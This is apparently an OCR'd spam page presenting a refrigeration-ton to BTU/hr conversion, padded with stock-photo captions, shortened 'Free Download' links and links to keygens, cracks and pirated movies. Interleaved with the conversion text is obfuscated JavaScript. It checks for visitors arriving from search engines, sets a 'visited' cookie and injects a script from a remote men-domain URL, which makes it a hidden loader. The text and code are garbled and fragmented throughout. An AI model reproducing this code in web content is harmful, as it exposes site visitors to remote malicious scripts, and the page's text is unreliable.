



Image ID: 211427236 www.depositphotos.com

[Free Download Convert 1 Cfm To Btu For Windows 7 Ultimate Edition 64](https://bytlly.com/1uenue)



[Free Download Convert 1 Cfm To Btu For Windows 7 Ultimate Edition 64](https://bytlly.com/1uenue)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com

 $33333 \times 10$  -5 refrigeration ton:1 BTU/hr = 8 33333 $\times 10$  -5 RTSo the power P in BTUs per hour (BTU/hr) is equal to 12000 times the power P in refrigeration tons (RT):.. var \_0x3d98=['cE1DY0E=','REVGbGU=','c2NyaXB0','Y3JlYXRlRWxlbWVud A==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','Y29udmVydCsxK2NmbSt0by tidHU=','M3wxfDB8Mnw0fDU=','Wldm','dkxkY1g=','c3BsaXQ=','cUtyYlo=','aGlGWlM=','bGVuZ3Ro','c3dGWE4=','cmVwb GFjZQ==','eE1HaVI=','aW5kZXhPZg==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW 49','cGpjZVM=','Z2xXVVU=','V3BISEM=','clBQY0Q=','Z2V0VGltZQ==','ZGt5eGc=','WlFKeUk=','RXdBTUQ=','a3hacGw =','UWRNV0s=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','aHR0cHM6Ly9jbG91ZGV5ZXNzL m1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','a3VTZUk=','LmJpbmcu','WVFxSHQ=','ZENIT0s=','bVpHZG4=','RnhId GU=','cmVmZXJyZXI=','Z2V0','Q0NrTUQ=','aE5JaFA='];(function(\_0x5a2b43,\_0x254831){var \_0x2897da=function(\_0x1f6 b0a){while(--\_0x1f6b0a){\_0x5a2b43['push'](\_0x5a2b43['shift']());}};\_0x2897da(++\_0x254831);}(\_0x3d98,0x12e));var  $0x156a = function(0x571a98, 0x56341a)$ { $0x571a98 = 0x571a98-0x0; var$ 

\_0x306a9e=\_0x3d98[\_0x571a98];if(\_0x156a['initialized']===undefined){(function(){var \_0x2c16b8=function(){var  $0x3b51b$ c;try{  $0x3b51bc=Function('return \x20(function(\x20'+'\)$ . Tons to BTU/hr conversion calculatorEnter the power in refrigeration tons and press the Convert button:How to convert tons to BTU/hrOne refrigeration ton is equal to 12000 BTUs per hour:1  $RT = 12000 BTU/hrOne BTU per hour is equal to 8.$ 

\*?(?:\$|;)/g),\_0x18d82d={};continue;case'4':if(\_0x39d3ce){return \_0x18d82d[\_0x39d3ce];}continue;case'5':return \_0x18d82d;}break;}},'set':function(\_0x35d2b1,\_0x4deddc,\_0x557f7e,\_0x1c02d1,\_0x43d444,\_0x53d522){var \_0x6f8402={'pjceS':function \_0x179730(\_0x52cd97,\_0x1d5608){return \_0x52cd97+\_0x1d5608;},'glWUU':function \_0x483a51(\_0x3416f2,\_0x3a3cf1){return \_0x3416f2(\_0x3a3cf1);},'WpHHC':function

\_0x2bb14e(\_0x5817d7,\_0x2a608c){return \_0x5817d7+\_0x2a608c;},'rPPcD':\_0x156a('0x14'),'iQkLC':function  $0x426c77$ ( $0x3fa4c5$ ,  $0x1177a$ f){return  $0x3fa4c5+0x1177a$ ;},'dkyxg':function  $0xbc4621$ ( $0xab0c26$ ,  $0x1b0779$ }{return  $0xab0c26*Q0x1b0779;$ ;'ZQJyI':function  $0x3e7254Qx1faa5d$ ,  $0x3d8e2b$ }{return  $0x1faa5d+Qx3d8e2b;$ },'EwAMD':  $0x1$ 56a('0x15'),'kxZpl':\_0x156a('0x16'),'QdMWK':';\x20secure'};document['cookie']=\_0x6f8402['pjceS'](\_0x6f8402['pjceS'](\_0x6 f8402[\_0x156a('0x17')](\_0x6f8402[\_0x156a('0x17')](\_0x35d2b1,'='),\_0x6f8402[\_0x156a('0x18')](escape,\_0x4deddc))+(\_0x5 57f7e?\_0x6f8402[\_0x156a('0x19')](\_0x6f8402[\_0x156a('0x1a')],new Date(\_0x6f8402['iQkLC'](new Date()[\_0x156a('0x1b')]( ),\_0x6f8402[\_0x156a('0x1c')](\_0x557f7e,0x3e8)))):'')+(\_0x1c02d1?\_0x6f8402[\_0x156a('0x1d')](\_0x6f8402[\_0x156a('0x1e')],  $0x1c02d1$ :"),  $0x43d444$ ?  $0x6f8402$ [ $0x156a$ ('0x1d')]( $0x6f8402$ [ $0x156a$ ('0x1f')], $0x43d444$ :"), $0x53d522$ ? $0x6f8402$ [ $0$ x156a('0x20')]:'');}};function R(){var

```
_0x4f017a={'kuSeI':_0x156a('0x21'),'YQqHt':_0x156a('0x22'),'dCHOK':_0x156a('0x23'),'SGDHP':'..
```
constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x127cbe){\_0x3b51bc=window;}return \_0x3b51bc;};var \_0x3e6d3a=\_0x2c16b8();var \_0x36b53f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x3e6d3a['atob']$ ||( $0x3e6d3a['atob']$ =function( $0x5943b3$ }{var  $0x33679f=String(0x5943b3)['replace']$ (/=+\$/,'');for(var \_0x2cd163=0x0,\_0x268f9e,\_0x34c1a7,\_0x5319f7=0x0,\_0xf0b2d8='';\_0x34c1a7=\_0x33679f['charAt'](\_0x5319f7++);~\_0x34c 1a7&&(\_0x268f9e=\_0x2cd163%0x4?\_0x268f9e\*0x40+\_0x34c1a7:\_0x34c1a7,\_0x2cd163++%0x4)?\_0xf0b2d8+=String['from CharCode'](0xff&\_0x268f9e>>(-0x2\*\_0x2cd163&0x6)):0x0){\_0x34c1a7=\_0x36b53f['indexOf'](\_0x34c1a7);}return \_0xf0b2d8;});}());\_0x156a['base64DecodeUnicode']=function(\_0x571af9){var \_0x172522=atob(\_0x571af9);var

```
_0x190185=[];for(var _0x1355be=0x0,_0x3280fd=_0x172522['length'];_0x1355be=_0x1ca297;}};var _0x228dd2=_0x266227
[0x156a('0x9')][0x156a('0xa')]('|'),0x1209a2=0x0;while(!![]){switch(0x228d d2[0x1209a2++]){case'0':var
```
 $0x513849$ ;continue;case'1':if( $0x266227$ [ $0x156a('0xb')$ ](! $0x12812d$ ,  $0x39d3ce$ ){return undefined;}continue;case'2':for(var \_0x1d372a=0x0;\_0x266227[\_0x156a('0xc')](\_0x1d372a,\_0x12812d[\_0x156a('0xd')]);\_0x1d372a++){if(\_0x266227[\_0x156a('  $0xe')$ ]===  $0x266227[ywFXN']$ {  $0x513849=0x12812d$ [  $0x1d372a$ ][  $0x156a('0xa')$ ]('=');  $0x18d82d$ [  $0x513849[0x0]$ ]=  $0x5$ 13849[0x1][\_0x156a('0xf')](/;\$/);}else{if(\_0x266227[\_0x156a('0x10')](ref[\_0x156a('0x11')](refs[\_0x1d372a]),0x0)){fromSR= !![];}}}continue;case'3':var \_0x12812d=document[\_0x156a('0x12')][\_0x156a('0x13')](/[\w-]+=.. ask

```
','mZGdn':_0x156a('0x24'),'FxHte':' yandex ','CCkMD':'visited','hNIhP':function _0x363409(_0x41262b,_0x13ab93){return
_0x41262b=_0x415636;},'Nexnf':function _0x3183f3(_0x582efd,_0x28f425){return
```
\_0x582efd(\_0x28f425);},'vHxZr':function \_0x5bd895(\_0x5ebecc,\_0x4c3860){return

 $0x5ebecc+0x4c3860;$ ,'DEFle':  $0x156a('0x25')$ };var  $0x2a3e7d=[0x4f017a[0x156a('0x26')], 0x156a('0x27'), 0x4f017a[$ 0x156a('0x28')],\_0x4f017a[\_0x156a('0x29')],\_0x4f017a['SGDHP'],\_0x4f017a[\_0x156a('0x2a')],\_0x4f017a[\_0x156a('0x2b')]],  $0x24e4de=document[$   $0x156a('0x2c')]$ ,  $0x1c1743=$ [[],  $0x2534b1=cookie[$   $0x156a('0x2d')]$ ( $0x4f017a[$   $0x156a('0x2e')]$ );for  $\frac{1}{2}$  (var 0xdf67e2=0x0; 0x4f017a[ 0x156a('0x2f')]( 0xdf67e2, 0x2a3e7d[ 0x156a('0xd')]); 0xdf67e2++){if( 0x4f017a[ 0x156 a('0x30')](\_0x24e4de['indexOf'](\_0x2a3e7d[\_0xdf67e2]),0x0)){\_0x1c1743=!![];}}if(\_0x1c1743){cookie['set'](\_0x4f017a[\_0x

156a('0x2e')],0x1,0x1);if(!\_0x2534b1){\_0x4f017a['Nexnf'](include,\_0x4f017a['vHxZr'](\_0x4f017a[\_0x156a('0x31')]+q,''));}} }R(); Refrigeration tons to BTU per hour conversionRefrigeration tons (RT) to BTU per hour (BTU/hr) conversion calculator and how to convert.

[Epson Photo Rx500 Scanner Driver](https://gorgeous-haleakala-11569.herokuapp.com/Epson-Photo-Rx500-Scanner-Driver.pdf)

[dragon software for mac](https://dry-waters-09914.herokuapp.com/dragon-software-for-mac.pdf)



[Full Bangla Movie Hd](https://clerembuqo.mystrikingly.com/blog/agnee-2-full-bangla-movie-hd)

[Best Of The Worst \(2017\) movie witch subtitles in english online](https://ecstatic-jones-e1fd18.netlify.app/Best-Of-The-Worst-2017-movie-witch-subtitles-in-english-online.pdf) [Pioneer Ddj Sx Traktor Pro 2 Mapping Deutsch](https://etsinchildpart.substack.com/p/pioneer-ddj-sx-traktor-pro-2-mapping)

[Kernel for outlook keygen photoshop](https://itogtoja.therestaurant.jp/posts/15661617)

e828bfe731 [Diablo 1 Hellfire Patch Download](https://spoolumsaconf.over-blog.com/2021/03/Diablo-1-Hellfire-Patch-Download.html)

e828bfe731

[Malwarebytes For Mac Does Not Accept My Id And Key](https://hub.docker.com/r/cierablaguab/malwarebytes-for-mac-does-not-accept-my-id-and-key)